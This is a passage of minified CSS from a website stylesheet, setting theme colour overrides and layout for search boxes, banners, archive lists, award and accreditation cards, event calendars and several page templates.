h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page 